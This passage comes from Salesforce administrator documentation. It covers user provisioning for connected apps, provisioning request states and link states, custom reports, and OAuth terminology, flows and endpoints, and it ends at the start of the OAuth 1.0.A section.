

### <span id="page-5534-0"></span>SEE ALSO:

[Create a Connected App](#page-5513-0) [Testing Push Notifications](#page-5531-0)

## User Provisioning for Connected Apps



To uninstall: "Download AppExchange Packages"

As an administrator, use connected apps with user provisioning to create, update, and delete user accounts in third-party applications based on users in your Salesforce organization. For your Salesforce users, you can set up automatic account creation, updates, and deactivation for services such as Google Apps and Box. You can also discover existing user accounts in the third-party system and whether they are already linked to a Salesforce user account.

Connected apps link your users with third-party services and applications. User provisioning for connected apps lets you create, update, and manage user accounts for those services and applications. This feature simplifies account creation for services such as Google Apps, and links your Salesforce users' accounts to their third-party accounts. After these accounts are linked, you can configure the App Launcher, so your users click the connected app icon in the App Launcher and get instant access to the target service.

User provisioning applies only to users assigned to a profile or permission set granting them access to the configured connected app. For example, you can configure user provisioning for a Google Apps connected app in your organization. Then assign the profile "Employees" to that connected app. When a new user is created in your organization and assigned the "Employees" profile, the user is automatically provisioned in Google Apps. Also, when the user is deactivated, or the profile assignment changes, the user is automatically de-provisioned from Google Apps.

Salesforce provides a wizard to guide you through the user provisioning settings for each connected app.

And, you can run reports to see who has access to specific third-party applications with a centralized view of all user accounts across all connected apps.

## User Provisioning Requests

After you configure user provisioning, Salesforce manages requests for updates on the third-party system. Salesforce sends user provisioning requests to the third-party system based on specific events in your organization, either through the UI or through API calls. The following table shows the events that trigger user provisioning requests.



**EDITIONS** 

The operation value is stored in the UserProvisioningRequest object. Salesforce can either process the request, immediately, or wait for a complete approval process (if you add an approval process during the User Provisioning Wizard steps). To process the request, Salesforce uses a flow of the type *User Provisioning*, which includes a reference to the Apex UserProvisioningPlugin class. The flow calls the third-party service's API to manage user account provisioning on that system.

If you want to send user provisioning requests based on events in Active Directory, use Salesforce Identity Connect to capture those events and synchronize them into your Salesforce organization. Then, Salesforce sends the user provisioning requests to the third-party system to provision or de-provision users.

## Limitations

#### **Entitlements**

The roles and permissions for the service provider can't be managed or stored in the Salesforce organization. So, specific entitlements to resources at the service provider are not included when a user requests access to a third-party app that has user provisioning enabled. While a user account can be created for a service provider, any additional roles or permissions for that user account should be managed via the service provider.

#### **Scheduled account reconciliation**

Run the User Provisioning Wizard each time you want to collect and analyze users in the third-party system. You can't configure an interval for an automatic collection and analysis.

#### **Access re-certification**

After an account is created for the user, validation of the user's access to resources at the service provider must be performed at the service provider.

#### SEE ALSO:

<span id="page-5536-0"></span>[Configure User Provisioning for Connected Apps](#page-5536-0) [Create User Provisioning for Connected Apps Custom Reports](#page-5541-0) [Connected Apps](#page-5511-0)

## Configure User Provisioning for Connected Apps

### USER PERMISSIONS



Configure a connected app to save time provisioning users for applications.

Salesforce provides a step-by-step wizard to guide you through the user provisioning settings for each connected app.



Before you use the wizard, you need the following.

#### **A connected app for the third-party service**

Any connected app can support user provisioning, including a "bookmark" connected app.

### **Named credentials**

Named credentials identify the third-party system and its authentication settings. Calls to the third-party system, such as creating, editing, or deleting accounts, use the third-party authentication settings in the named credential. For the named credential, you specify a Named Principal. The Named Principal can be an account on the third-party system or an OAuth authorization for an existing Auth. Provider in your organization. The User Provisioning Wizard asks for this named credential.

#### **A flow created with the Flow Designer**

Flows manage provisioning requests to the third-party system. Salesforce provides several packages containing pre-configured flows to simplify your user provisioning setup process (coming soon!). You associate one of these flows with the connected app using the User Provisioning Wizard.

You can create your own flow, too. For more information, see [Create Your Own User Provisioning Flow.](#page-5538-0)

If user provisioning is enabled, use the following steps to start the User Provisioning Wizard for an existing connected app.

- **1.** From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps.
- **2.** Click the name of the connected app.
- **3.** On the Connected App Detail page, click **Edit**.
- **4.** In the User Provisioning Settings section, select **Enable User Provisioning**.
- **5.** Click **Save**.

After you click **Save**, Salesforce returns you to the Connected App Detail page. To get to the Connected App Detail page from Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps. Click the name of the connected app.

**6.** In the User Provisioning Settings section, click **Launch User Provisioning Wizard** to start the wizard.



After the User Provisioning Wizard finishes, you can return to the Connected App Detail page to edit individual user account information for quick updates. From Setup, enter *Connected Apps* in the Quick Find box, then select the option for managing connected apps and click the name of the connected app. Each user is listed on the Connected App Detail page in the User Accounts section. Or rerun the wizard to collect and analyze the accounts on the third-party system, change the configuration, and process all the accounts.

<span id="page-5538-0"></span>If you added an approval process while running the User Provisioning Wizard, the **Approval Process** field is selected in the detail page.

#### Create Your Own User Provisioning Flow

If the packaged flows don't support the third-party system you want, or to customize a solution, create your own flow. Use the UserProvisioningPlugin Apex class and the UserProvisioningRequest and UserProvAccount standard objects. When you create your own flow, save it with the flow type *User Provisioning*. To create your own flow, make sure you're familiar with creating flows with the Flow Designer and developing Apex triggers. Your flow needs the following.

- **•** Apex trigger using the UserProvisioningPlugin class
- **•** The following input and output variables in the flow
	- **–** Input: *User*, *UserProvisioningRequest*, *UserProvAccount*
	- **–** Output: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*
- **•** At least one Apex plug-in in the flow with the following input and output parameters
	- **–** Input: *userProvisioningRequestId*, *userId*, *namedCredDevName*, *reconFilter*, *reconOffset*
	- **–** Output: *ExternalUserId*, *ExternalUsername*, *ExternalFirstName*, *ExternalLastName*, *ExternalEmail*, *Details*, *Status*, *reconState*, *nextReconOffset*
- **•** A Lookup User record lookup element to modify during user account linking between Salesforce users and users on the third-party system

#### SEE ALSO:

[User Provisioning for Connected Apps](#page-5534-0) [Create a Connected App](#page-5513-0) [Define a Named Credential](#page-988-0) [Cloud Flow Designer](#page-4777-0) [Creating User Provisioning Request Sharing Rules](#page-618-0) [Apex Developer Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.apexcode.meta/apexcode) [Create User Provisioning for Connected Apps Custom Reports](#page-5541-0)

## Manage User Provisioning Requests



After you configure user provisioning for a connected app, you can manage the settings and approvals for individual user account provisioning, de-provisioning, or updates.

Use the following to manage individual requests and user accounts.

#### User Provisioning Requests Tab

From the User Provisioning Requests tab, you can view details and manage approvals for an individual user provisioning request. The user provisioning request details include information on the status of the request and the status of an approval (if necessary and configured).

Click the Name field value of a recent user provisioning request to see details, including the following.

#### **Operation**

The action for the current request. Possible values are the following.

- **•** Create
- **•** Read
- **•** Update
- **•** Deactivate
- **•** Activate
- **•** Freeze
- **•** Unfreeze
- Reconcile (compares the Salesforce account to the account on the third-party system)
- **•** Linking (changes the current Link State)

#### **State**

The State value changes during a reconciliation process to gather and compare user accounts on the third-party system to Salesforce user accounts. Typically, when first created, a user provisioning request has the State value of New. When a collection process begins, the State transitions to Collecting until that process is finished. When the process finishes, the State is Collected.

If an analyze process is triggered, due to some difference between the accounts, the State transitions to Analyzing until that process finishes. When the process finishes, the State is Analyzed. If a process commits the request, based on the linkage settings, the State then transitions to Committing, and Salesforce updates the user account properties, accordingly. When that update process finishes, the State transitions to Completed.

However, the State does not necessarily start at New. If some custom process initiates a request to reconcile accounts, an entry could start with the Analyzing State.

Also, the State cannot go backwards from an active task. For example, a successful Analyzing State must progress to Analyzed; unless the active process fails, and then the State changes to Failed.

If you click the User Provisioning Account field value, you see details about the user's account. The following fields have picklist fields describing the current state of the user account.

#### **Status**

The status of the account in the target system. The valid values are:

- **•** Active
- **•** Deactivated
- **•** Deleted

#### **Link State**

The state of the current connection between the user account in the Salesforce organization and the associated user account in the target system. The valid values are:

- **•** linked— changes to the account in the Salesforce organization are queued to be updated for the associated user account in the target system.
- **•** duplicate— an associated account in the target system exists.
- **•** orphaned—no associated account exists in the target system.
- **•** ignored— changes to the account in the Salesforce organization have no effect on the associated user account in the target system.

To edit these values, use the User Accounts section of a connected app's detail page.

#### User Accounts Section of a Connected App's Detail Page

The User Accounts section in a connected app's detail page lists all the accounts discovered and linked to the third-party service. Use this section to manage the Link State to the third-party account and edit details stored in the account configuration.

Normally, Salesforce manages the Link State to the account on the third-party service. Salesforce can discover and associate user accounts between a Salesforce organization and a third-party system during a reconciliation process. The association is based on attributes you specify in the User Provisioning Wizard.

Select **Let me manage the account linkage** only if you'd rather control the Link State, instead of letting Salesforce do it for you.

The Link State can have the following values.

#### User Provisioning Request Sharing Rules

If you've added approval processes to your user provisioning configuration, set sharing rules so others can see and approve a user provisioning request, such as another user or manager.

From Setup, enter *Sharing Settings* in the Quick Find box, then select **Sharing Settings**.

#### SEE ALSO:

[User Provisioning for Connected Apps](#page-5534-0) [Configure User Provisioning for Connected Apps](#page-5536-0) [Creating User Provisioning Request Sharing Rules](#page-618-0)

## <span id="page-5541-0"></span>Create User Provisioning for Connected Apps Custom Reports

Organizations with user provisioning for connected apps can run reports that show provisioning accounts, requests, and other information using custom report types.

- **1.** Make sure you're familiar with custom report types and the general steps for creating and maintaining them.
- **2.** Create custom report types relating these objects and configuring them as necessary. Make all fields available for reporting. Add each report to the User Provisioning report type category. Provide a clear name and description for each report type so users who create reports can understand which one to use for their needs.



## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

SEE ALSO:

[User Provisioning for Connected Apps](#page-5534-0) [Create a Custom Report Type](#page-445-0)

## Uninstall a Connected App



To remove a connected app from your org, you uninstall the package that the app is part of. When you uninstall a connected app, the access and refresh tokens of all the app's users are removed. Removing tokens prevents a user from running the app later or using an existing access token.

## Connected App and OAuth Terminology

#### **Access Token**

A value used by the consumer to gain access to protected resources on behalf of the user, instead of using the user's Salesforce credentials.

<span id="page-5542-0"></span>For OAuth 1.0.A, the access token must be exchanged for a session ID.

For OAuth 2.0, the access token is a session ID, and can be used directly.

#### **Authorization Code**

Only used in OAuth 2.0 with the Web server flow. A short-lived token that represents the access granted by the end user. The authorization code is used to obtain an access token and a refresh token. For OAuth 1.0.A, see [RequestToken.](#page-5543-0)

### **Callback URL**

A URL associated with your client application. In some contexts this must be a real URL that the client's Web browser is redirected to. In others, the URL isn't actually used; however, between your client application and the server (the connected app definition) the value must be same. For example, you may want to use a value that identifies the application, such as http://MyCompany.Myapp.

### **Consumer**

A Web site or application that uses OAuth to authenticate both the Salesforce user as well as the application on the user's behalf.

## **Consumer Key**

A value used by the consumer to identify itself to Salesforce. Referred to as client id in OAuth 2.0.

#### **Consumer Secret**

A secret used by the consumer to establish ownership of the consumer key. Referred to as client secret in OAuth 2.0.

## **EDITIONS**

Available in: Salesforce Classic Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"

#### **Nonce**

A number, often a random number, used during authentication to ensure that requests cannot be reused.

#### **Refresh Token**

Only used in OAuth 2.0. A token used by the consumer to obtain a new access token, without having the end user approve the access again.

#### <span id="page-5543-0"></span>**Request Token**

A value used by the consumer to obtain authorization from the user, and exchanged for an access token. Request tokens are only used in OAuth 1.0.A. For OAuth 2.0, see [Authorization Code.](#page-5542-0)

#### **Service Provider**

A Web application that allows access using OAuth. This is your Salesforce instance after remote access has been enabled.

#### **Token Secret**

A secret used by the consumer to establish ownership of a given token, both for request tokens and access tokens.

#### **User**

An individual who has a Salesforce login.

### SEE ALSO:

[Authenticating Apps with OAuth](#page-5543-1)

## <span id="page-5543-1"></span>App Authentication

## Authenticating Apps with OAuth

When a user requests their Salesforce data from within the external application (the consumer's page), the user must be authenticated by Salesforce. There are several steps in each authentication flow, as dictated by the OAuth standard and what is trying to access Salesforce.

Salesforce supports OAuth versions 1.0A and 2.0 authentication flows.

- **•** [OAuth 1.0.A](#page-5544-0)—This version of OAuth has only one flow.
- **•** [OAuth 2.0 Web server—](#page-5561-0)The web server authentication flow is used by applications that are hosted on a secure server. A critical aspect of the web server flow is that the server must be able to protect the consumer secret. You can also use code challenge and verifier values in the flow to prevent authorization code interception.
- **•** [OAuth 2.0 user-agent](#page-5569-0)—The user-agent authentication flow is used by client applications (consumers) residing in the user's device. This could be implemented in a browser using a scripting language such as JavaScript, or from a mobile device or a desktop application. These consumers cannot keep the client secret confidential.
- **•** [OAuth 2.0 refresh token flow](#page-5558-0)—After the consumer has been authorized for access, they can use a refresh token to get a new access token (session ID). This is only done after the consumer already has received a refresh token using either the Web server or user-agent flow.
- **•** [OAuth 2.0 JWT Bearer Token Flow—](#page-5554-0)The OAuth 2.0 JWT bearer token flow defines how a JWT can be used to request an OAuth access token from Salesforce when a client wishes to utilize a previous authorization. Authentication of the authorized application is provided by a digital signature applied to the JWT.
- **•** [OAuth 2.0 SAML Bearer Assertion Flow](#page-5550-0)—The OAuth 2.0 SAML bearer assertion flow defines how a SAML assertion can be used to request an OAuth access token when a client wishes to utilize a previous authorization. Authentication of the authorized application is provided by the digital signature applied to the SAML assertion.

## EDITIONS

Available in: Salesforce Classic

Available in all editions

## USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

**•** "Manage Connected Apps"
- **•** [SAML assertion flow—](#page-5572-0)The SAML assertion flow is an alternative for organizations that are currently using SAML to access Salesforce, and want to access the web services API the same way. The SAML assertion flow can only be used inside a single org. You don't have to create a connected app to use this assertion flow.
- **•** [OAuth 2.0 username and password](#page-5567-0)—The username-password authentication flow can be used to authenticate when the consumer already has the user's credentials.

Warning: This OAuth authentication flow involves passing the user's credentials back and forth. Use this authentication flow only when necessary. No refresh token will be issued.

For all authentication flows, if a user is asked to authorize access and instead clicks the link indicating they are not the currently signed in user, the current user is logged out and the authorization flow restarts with authenticating the user.

Note: Users can authorize an application to access Salesforce more than once, for example, for both a laptop and a desktop computer. The default limit is five authorizations per application per user. If a user tries to grant access to an application more times than allowed by the organization limit, the least recently used access token for that application is revoked. Newer applications (using the OAuth 2.0 protocol) using the Web server flow are automatically approved for additional devices after the user has granted access once. The user-agent flow requires user approval every time.

## OAuth 2.0 Endpoints

The three primary endpoints used with OAuth 2.0 are:

- **•** Authorization—https://*yourDomain*.my.salesforce.com/services/oauth2/authorize
- **•** Token—https://*yourDomain*.my.salesforce.com/services/oauth2/token
- **•** Revoke—https://*yourDomain*.my.salesforce.com/services/oauth2/revoke

<span id="page-5544-0"></span>See [Revoking OAuth Tokens](#page-5575-0) on page 5568 for details on revoking access.

For a sandbox, use test.salesforce.com instead of yourDomain.salesforce.com.

## OAuth 1.0.A Authentication Flow

OAuth 1.0.A has a single authentication flow.

The following diagram displays the authentication flow steps for OAuth 1.0.A. The individual step descriptions follow.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To manage, create, edit, and delete OAuth applications:

